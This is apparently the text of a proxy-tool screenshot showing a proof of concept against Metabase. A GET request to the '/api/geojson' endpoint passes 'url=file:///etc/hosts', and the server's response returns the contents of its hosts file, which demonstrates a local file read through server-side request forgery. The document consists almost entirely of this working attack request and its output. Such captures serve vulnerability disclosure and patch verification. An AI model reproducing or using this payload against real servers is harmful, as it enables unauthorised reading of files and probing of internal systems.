 Request
Pretty Raw Hex \n
1 GET /api/geojson?url=file:///etc/hosts HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Te: trailers
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Nov 2021 22:22:53 GMT
3 Content-Type: application/json
4 Connection: close
5 Server: nginx/1.20.0
6 X-Frame-Options: DENY
7 X-XSS-Protection: 1; mode=block
8 Last-Modified: Sun, 21 Nov 2021 22:22:53 GMT
9 Strict-Transport-Security: max-age=31536000
10 Set-Cookie: metabase.DEVICE=17c93c6b-333b-49aa-b0fd-c86c93d0e621;
HttpOnly;Path=/;SameSite=Lax;Expires=Thu, 21 Nov 2041 00:02:45 GMT
11 X-Permitted-Cross-Domain-Policies: none
12 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
13 X-Content-Type-Options: nosniff
14 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval'
https://maps.google.com https://apis.google.com
https://www.google-analytics.com https://*.googleapis.com *.gstatic.com
'sha256-lMAh4yjVuDkQ9NqkK4H+YHUga+anpFs5JAuj/uZh0Rs='
'sha256-sMNbXyc1lLzhHbH/CKs11HIQMnMkZAN2eA99WhJeEC0='
'sha256-JJa56hyDfUbgNfq+0nq6Qs866JKgZ/+qCq2pkDJED8k='; child-src 'self'
https://accounts.google.com; style-src 'self' 'unsafe-inline'; font-src 'self'
; img-src * 'self' data:; connect-src 'self' metabase.us10.list-manage.com ;
manifest-src 'self';  frame-ancestors 'none';
15 Expires: Tue, 03 Jul 2001 06:00:00 GMT
16 Content-Length: 174
17
18 127.0.0.1localhost
19 ::1localhostip6-localhostip6-loopback
20 fe00::0ip6-localnet
21 ff00::0ip6-mcastprefix
22 ff02::1ip6-allnodes
23 ff02::2ip6-allrouters
24 172.17.0.2163aa8c40998
25